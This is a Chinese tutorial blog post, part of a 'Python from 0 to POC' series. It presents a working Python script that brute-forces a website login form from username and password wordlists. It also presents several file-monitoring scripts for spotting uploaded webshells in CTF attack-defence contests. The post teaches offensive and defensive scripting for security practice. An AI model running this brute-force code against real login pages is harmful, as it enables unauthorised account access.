本文主要是介绍Python从0到POC编写--实用小脚本02,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
爆破脚本:
爆破脚本也是我们经常使用的东西
这里就简单讲讲后台爆破脚本的编写吧
在编写之前,我们先通过访问网站去看看情况
首先我们可以先登录看看
输入账号 admin ,密码 12345 后
登录失败,提示 用户名或密码错误

在输入正确的密码 123456 后,则会跳到用户界面
然后我们可以通过这个信息去判断是否登录成功

现在我们有了登录密码,有了判断是否登录成功的信息
还有就是如何构造 post 包
我们可以先用 burp 抓一下看看
现在我们可以看到,这些数据发送到了 /user/logCheck.php 的页面,
很明显这是判断用户名和密码的,
POST 数据为 user=admin&pass=123456&submit=login

有了这些信息,就可以写脚本了,
脚本其实跟前面的一些类似,无非就是判断不同
直接来看代码
假设我们知道用户名为 admin ,
那么我们可以直接爆破密码,
使用 format() 函数把密码传进去
# -*- coding: utf-8 -*-import requests import time import redef login(pwd):try:headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2"}url = "http://www.vd.com/user/logCheck.php"login = {"user":"admin","pass":"{}".format(pwd),"submit":"login"}r = requests.post(url,headers=headers,data=login)r.encoding = 'utf-8'if '用户名或密码错误' in r.text:print("用户名: " +user+ " 密码: " + pwd +" -----> 登录失败")else:print("用户名: " +user+ " 密码: " + pwd + " -----> 登录成功")except:print("用户名: " +user+ " 密码: " + pwd + " -----> 无法访问")password = open('D:/top100.txt','r')for pwd in password.readlines():pwd = pwd.strip('\n')login(pwd)username.close()
下面是运行结果

假设用户名也不知道,那么我们也可以连用户名也一起爆破,
给用户名也加一个 format() 就行了
下面是代码
使用 for 循环来传入用户名和密码进行爆破
import requests import time import redef login(user,pwd):try:headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2"}url = "http://www.vd.com/user/logCheck.php"login = {"user":"{}".format(user),"pass":"{}".format(pwd),"submit":"login"}r = requests.post(url,headers=headers,data=login)r.encoding = 'utf-8'if '用户名或密码错误' in r.text:print("用户名: " +user+ " 密码: " + pwd +" -----> 登录失败")else:print("用户名: " +user+ " 密码: " + pwd + " -----> 登录成功")except:print("用户名: " +user+ " 密码: " + pwd + " -----> 无法访问")username = open('D:/user.txt','r')for user in username.readlines():user = user.strip('\n')password = open('D:/top100.txt','r')for pwd in password.readlines():pwd = pwd.strip('\n')login(user,pwd)username.close() password.close()
运行结果
验证完 admin 就验证 root

文件监控:
在ctf线下赛中,经常会遇到文件上传漏洞,
那么在我们不会修复漏洞的情况下,就会被挂马 getshell了,
然而我们即使知道上传的文件在哪里,
那么也不可能一直守着那个文件夹删除文件,
你删除也没有别人的脚本操作快,你删除时别人已经 getflag 了,
在这种情况下,我们就需要一个文件监控脚本来帮助我们去完成这个操作。
编写思路:
先获取原文件夹里的文件,做一个白名单,
然后监控是否有新增文件
方法一:
先来看看代码,编写思路是这样子的,
将要监控的文件夹复制到其他地方,当作一个白名单,
然后重复比对这两个文件夹里面的内容,
如果在白名单上没有的,那么就是新增的文件,
下面是一个纯监控脚本,如需要后续操作,比如删除,可自行添加
import os import shutil import timedef backup(path1,path2):global file_listif os.path.isdir(path2): # 判断白名单文件夹是否存在file_list = os.listdir(path2) # 白名单文件else:shutil.copytree(path1,path2) # 将 path1 文件复制到 path2 作为白名单file_list = os.listdir(path2) # 白名单文件def checkfile(file_list):while 1:check_file = os.listdir(path1) # 要监控的文件夹tmp = [file for file in check_file if not file in file_list] # 列表推导式,获取差集if tmp: # 判断是否有新增文件for file in tmp:print('发现新文件 -----> ' + file)file_list.append(str(file)) # 避免重复输出else:pass# print(tmp)time.sleep(3) # 每3秒循环一次if __name__ == '__main__':path1 = 'D:/123' # 要监控的文件夹,123为文件夹名字path2 = 'E:/123' # 白名单路径,123为文件夹名字backup(path1,path2)checkfile(file_list)
最后效果就是这样子的

除了列表推导式,我们还可以用其他方法获取差集,
那就是使用 difference() 函数,
这种方式比列表推导式更高效
代码其实都差不多,这里就不做更多的介绍了
import os import shutil import timedef backup(path1,path2):global file_listif os.path.isdir(path2): # 判断白名单文件夹是否存在file_list = os.listdir(path2) # 白名单文件else:shutil.copytree(path1,path2) # 将 path1 文件复制到 path2 作为白名单file_list = os.listdir(path2) # 白名单文件def checkfile(file_list):while 1:check_file = os.listdir(path1) # 要监控的文件夹tmp = list(set(check_file).difference(set(file_list))) # 获取差集,check_file 中有,而 file_list 中没有if tmp: # 判断是否有新增文件for file in tmp:print('发现新文件 -----> ' + file)file_list.append(str(file)) # 避免重复输出else:pass# print(tmp)time.sleep(3) # 每3秒循环一次if __name__ == '__main__':path1 = 'D:/123' # 要监控的文件夹,123为文件夹名字path2 = 'E:/123' # 白名单路径,123为文件夹名字backup(path1,path2)checkfile(file_list)
方法二:
方法一中复制文件夹到其他地方的方式颇为笨重 ,
如果要监控的目录文件非常多,那么就会非常不方便
下面这个方法,不需要复制文件夹也能实现监控效果,
在脚本第一次运行的时候获取一个初始文件列表 file_list
然后在第二次以及后面的运行中获取的文件作为 check_dir
然后再判断两个列表中是否有不相同的文件存在
脚本运行后,你往文件夹丢文件就能看到效果了,脚本默认是 3 秒检测一次。
import os import timedef list_dir(filepath):global file_list file_list = os.listdir(filepath) # 获取初始文件列表,作为白名单def checkfile(filepath):while 1:check_dir = os.listdir(filepath) # 获取路径下的文件for file in check_dir:if str(file) not in str(file_list):print('发现新文件 -----> ' + file)file_list.append(str(file))else:passtime.sleep(3) # 3秒循环一次if __name__ == '__main__':filepath = 'D:/123' # 要监控的目录路径,D盘下的123文件夹list_dir(filepath)checkfile(filepath)
效果呢,也是一样的

总结:
这篇关于Python从0到POC编写--实用小脚本02的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







